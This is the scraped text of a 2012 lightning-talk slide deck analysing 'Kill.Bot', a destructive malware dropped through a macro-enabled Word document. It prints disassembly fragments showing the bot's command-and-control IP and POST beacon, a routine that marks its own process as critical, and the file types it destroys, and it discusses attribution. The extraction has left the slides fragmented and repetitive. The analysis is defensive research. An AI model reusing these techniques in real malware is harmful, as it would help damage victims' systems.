Kill Bot Conspiracy Theories Inbar Raz hack lu
![Kill. Bot: Conspiracy Theories Inbar Raz hack. lu lightning talk 25 October 2012 [Protected] Kill. Bot: Conspiracy Theories Inbar Raz hack. lu lightning talk 25 October 2012 [Protected]](https://slidetodoc.com/presentation_image_h2/17eb21e690c86558b59d3f4452a7c90c/image-1.jpg)
Kill. Bot: Conspiracy Theories Inbar Raz hack. lu lightning talk 25 October 2012 [Protected] For public distribution © 2012 Check Point Software Technologies Ltd.
Why am I giving this talk? § Too much social engineering talk got me excited. § Luxembourg trip and dinner are for speakers only. [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 2 2
Why am I giving this talk? § Cover story: I’m giving a lightning talk! [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 3 3

Why am I giving this talk? § It worked § Only problem: Turns out I actually need to give a talk. § Luckily, I have one ready. [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 4 4
![Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For](http://slidetodoc.com/presentation_image_h2/17eb21e690c86558b59d3f4452a7c90c/image-5.jpg)
Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 5 5
Background § A malicious Word document is detected. § The document drops and executes an EXE file. § Time of attack: 2012 -03 -05 02: 55: 54 (US) § End of preliminary analysis: 2012 -03 -05 18: 45 (Israel) § Within two days, 2 more attacks are documented – EXE was sent directly by mail (no encapsulation). – Targets were not Check Point customers. – On at least one of the cases the Kill. Bot succeeded. [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 6 6
![Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For](http://slidetodoc.com/presentation_image_h2/17eb21e690c86558b59d3f4452a7c90c/image-7.jpg)
Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 7 7
No sophistication whatsoever § No Zero-Day vulnerabilities used. § Enabled Macros required for dropping the EXE. – They don’t have Minos… § This makes an “affordable loss”. [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 8 8

Almost no protection § EXE is neither packed nor encrypted. § Server IP, HTTP message and bot name in plain text: . rdata: 00402250 a. HTTP_POST. rdata: 00402250 db db 'POST %s HTTP/1. 0', 0 Dh, 0 Ah 'Content-Type: application/x-www-form-urlencoded', 0 Dh, 0 Ah 'Content-transfer-encoding: base 64', 0 Dh, 0 Ah 'Content-Length: %d', 0 Dh, 0 Ah 'Host: %s', 0 Dh, 0 Ah 'Connection: Keep-Alive', 0 Dh, 0 Ah 'id=%s&code=2&md 5=wer&data=', 0 . data: 0040302 C server_ip. data: 0040303 C a. Server. Path. data: 00403048 a. Killbot db '193. 104. 153. 31', 0 db '/fl/task', 0 db 'Kill. BOt', 0 § BUT: Encrypted Registry Key name – SOFTWAREMicrosoftWindowsCurrent. VersionRun – This string is always a cause for alarm… [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 9 9

Partial debug information § When loaded to IDA: § Inside disassembly: . rdata: 004028 E 0 ; Debug Information resource. rdata: 004028 E 0 dd 'SDSR' ; Magic. Word - RSDS signature. rdata: 004028 E 0 db 031 h, 06 Dh, 049 h, 0 FAh, 004 h, 0 C 2 h, 083 h, 046 h ; GUID. rdata: 004028 E 0 db 0 A 1 h, 098 h, 00 Fh, 0 A 1 h, 082 h, 0 EAh, 0 ECh, 05 Fh ; GUID. rdata: 004028 E 0 dd 1 ; Age. rdata: 004028 E 0 db 'C: UsersadminDocumentsprojectsloaderScreenReleasekill. All_exe. pdb', 0’ ; File. Path [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 10 10

Unnecessarily duplicated code § “Kill. Self()” function: . text: 004012 C 0. text: 004012 C 2. text: 004012 C 7. text: 004012 CC. text: 004012 CE. text: 004012 D 0. text: 004012 D 2. text: 004012 D 4. text: 004012 D 6. text: 004012 DC. text: 004012 DD. text: 004012 E 3. text: 004012 E 4. text: 004012 EA. text: 004012 EF. text: 004012 F 4. text: 004012 FA. text: 004012 FF. text: 00401300. text: 00401306. text: 00401308. text: 0040130 A. text: 0040130 C. text: 0040130 E. text: 00401313. text: 00401319. text: 0040131 A push push call push call push call push call 0 ; l. Param 0 F 020 h ; w. Param 112 h ; Msg 1 ; ga. Flags 0 ; lpsz. Window 0 ; lpsz. Class 0 ; h. Wnd. Child. After 0 FFFFFFFDh ; h. Wnd. Parent ds: Find. Window. Ex. W eax ; hwnd ds: Get. Ancestor eax ; h. Wnd ds: Post. Message. W Elevate. Priviledge offset Lib. File. Name ; "ntdll. dll“ ds: Load. Library. A offset Proc. Name ; "Rtl. Set. Process. Is. Critical“ eax ; h. Module ds: Get. Proc. Address 0 ; void* u 0 ; bool* p. Old 1 ; bool Is. Critical eax ; int __cdecl NTDLL: Rtl. Set. Process. Is. Critical() 222 ; u. Exit. Code ds: Get. Current. Process eax ; h. Process ds: Terminate. Process [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 11 11

Unnecessarily duplicated code § BUT, the end of “Thread. Main()” function: . text: 0040194 D. text: 0040194 F. text: 00401954. text: 00401959. text: 0040195 B. text: 0040195 D. text: 0040195 F. text: 00401961. text: 00401963. text: 00401969. text: 0040196 A. text: 00401970. text: 00401971. text: 00401977. text: 0040197 C. text: 00401981. text: 00401987. text: 0040198 C. text: 0040198 D. text: 00401993. text: 00401995. text: 00401997. text: 00401999. text: 0040199 B. text: 004019 A 0. text: 004019 A 6. text: 004019 A 7 push push call push call push call push call 0 ; l. Param 0 F 020 h ; w. Param 112 h ; Msg 1 ; ga. Flags 0 ; lpsz. Window 0 ; lpsz. Class 0 ; h. Wnd. Child. After 0 FFFFFFFDh ; h. Wnd. Parent ds: Find. Window. Ex. W eax ; hwnd ds: Get. Ancestor eax ; h. Wnd ds: Post. Message. W Elevate. Priviledge offset Lib. File. Name ; "ntdll. dll“ ds: Load. Library. A offset Proc. Name ; "Rtl. Set. Process. Is. Critical“ eax ; h. Module ds: Get. Proc. Address 0 ; void* u 0 ; bool* p. Old 1 ; bool Is. Critical eax ; int __cdecl NTDLL: Rtl. Set. Process. Is. Critical() 222 ; u. Exit. Code ds: Get. Current. Process eax ; h. Process ds: Terminate. Process [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 12 12
![One more time… [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. One more time… [Protected] For public distribution © 2012 Check Point Software Technologies Ltd.](http://slidetodoc.com/presentation_image_h2/17eb21e690c86558b59d3f4452a7c90c/image-13.jpg)
One more time… [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 13 13

Unnecessarily duplicated code § “Kill. Self()” function: . text: 004012 C 0. text: 004012 C 2. text: 004012 C 7. text: 004012 CC. text: 004012 CE. text: 004012 D 0. text: 004012 D 2. text: 004012 D 4. text: 004012 D 6. text: 004012 DC. text: 004012 DD. text: 004012 E 3. text: 004012 E 4. text: 004012 EA. text: 004012 EF. text: 004012 F 4. text: 004012 FA. text: 004012 FF. text: 00401300. text: 00401306. text: 00401308. text: 0040130 A. text: 0040130 C. text: 0040130 E. text: 00401313. text: 00401319. text: 0040131 A push push call push call push call push call 0 ; l. Param 0 F 020 h ; w. Param 112 h ; Msg 1 ; ga. Flags 0 ; lpsz. Window 0 ; lpsz. Class 0 ; h. Wnd. Child. After 0 FFFFFFFDh ; h. Wnd. Parent ds: Find. Window. Ex. W eax ; hwnd ds: Get. Ancestor eax ; h. Wnd ds: Post. Message. W Elevate. Priviledge offset Lib. File. Name ; "ntdll. dll“ ds: Load. Library. A offset Proc. Name ; "Rtl. Set. Process. Is. Critical“ eax ; h. Module ds: Get. Proc. Address 0 ; void* u 0 ; bool* p. Old 1 ; bool Is. Critical eax ; int __cdecl NTDLL: Rtl. Set. Process. Is. Critical() 222 ; u. Exit. Code ds: Get. Current. Process eax ; h. Process ds: Terminate. Process [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 14 14

Unnecessarily duplicated code § BUT, the end of “Thread. Main()” function: . text: 0040194 D. text: 0040194 F. text: 00401954. text: 00401959. text: 0040195 B. text: 0040195 D. text: 0040195 F. text: 00401961. text: 00401963. text: 00401969. text: 0040196 A. text: 00401970. text: 00401971. text: 00401977. text: 0040197 C. text: 00401981. text: 00401987. text: 0040198 C. text: 0040198 D. text: 00401993. text: 00401995. text: 00401997. text: 00401999. text: 0040199 B. text: 004019 A 0. text: 004019 A 6. text: 004019 A 7 push push call push call push call push call 0 ; l. Param 0 F 020 h ; w. Param 112 h ; Msg 1 ; ga. Flags 0 ; lpsz. Window 0 ; lpsz. Class 0 ; h. Wnd. Child. After 0 FFFFFFFDh ; h. Wnd. Parent ds: Find. Window. Ex. W eax ; hwnd ds: Get. Ancestor eax ; h. Wnd ds: Post. Message. W Elevate. Priviledge offset Lib. File. Name ; "ntdll. dll“ ds: Load. Library. A offset Proc. Name ; "Rtl. Set. Process. Is. Critical“ eax ; h. Module ds: Get. Proc. Address 0 ; void* u 0 ; bool* p. Old 1 ; bool Is. Critical eax ; int __cdecl NTDLL: Rtl. Set. Process. Is. Critical() 222 ; u. Exit. Code ds: Get. Current. Process eax ; h. Process ds: Terminate. Process [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 15 15
![Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For](http://slidetodoc.com/presentation_image_h2/17eb21e690c86558b59d3f4452a7c90c/image-16.jpg)
Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 16 16
Document Name § Unordinary and suspicion-arising name: – “xc 8 xedxf 1 xf 2 xf 0 xf 3 xeaxf 6 xe 8 xff_xecxe 8 xf 2 xe 8 xedxe 3. doc” § Is actually Windows-1251 (Cyrillic script): – Инстукция митинг – Instruction Meeting – Russians in the crowd: Did I get this right? [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 17 17
Involved IP addresses § C&C Server IP: 193. 104. 153. 31 – Registered to “TRADE COMPANY TANJA s. r. o. ” – Located in Prague, Czech Republic § Sending Mail Server IP: 79. 127. 3. 100 – Registered to “Asiatech DSL Broadband Services” – Located in Tehran, Iran § No attempt was made to hide either address [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 18 18

Incomplete communications logic § Data Validation: send() – “id=” and “code=” in response. – Code value must not start with ‘ 0’. § If validation succeeds: – Leave socket open! – But… exit. Fail recv() exit Success Valid Data § Either way: No Close socket Yes exit – Do nothing. [Protected] For public distribution exit © 2012 Check Point Software Technologies Ltd. 19 19
File type “Kill List” § Kill. Bot iterates on all files and directories. § Looks for the following substrings (not extensions): –. msc –. exe –. doc –. xls –. rar –. zip –. 7 z § DLL files are not on the list, but MSC files are. [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 20 20
![Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For](http://slidetodoc.com/presentation_image_h2/17eb21e690c86558b59d3f4452a7c90c/image-21.jpg)
Agenda 1 Background 2 Coding peculiarities 3 Logic peculiarities 4 Conspiracy Theories [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 21 21
Suspicious facts § It’s obvious that code has been commented out: – Socket is intentionally left open but nothing else happens. – No code processes the response from C&C. § Kill. Bot makes no attempt to hide itself or its origin: – It causes damage, which alerts victim. – This is not so common anymore. – IP addresses are visible. – Iran as a source – Really? [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 22 22
Conclusions § We’re not seeing the whole picture. § Code could be either a Proof-of-Concept or a Test Drive – Option 1: Testing the customer’s susceptibility – Customer is now alert – Option 2: Testing the technology – The customer was a random target § Iran is not necessarily not involved – Option 1: Someone is throwing dirt – they’re easy to blame – Option 2: This is a script kiddie (We’re not so sure about this anymore…) [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 23 23
![Questions? [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 24 24 Questions? [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 24 24](http://slidetodoc.com/presentation_image_h2/17eb21e690c86558b59d3f4452a7c90c/image-24.jpg)
Questions? [Protected] For public distribution © 2012 Check Point Software Technologies Ltd. 24 24
- Slides: 24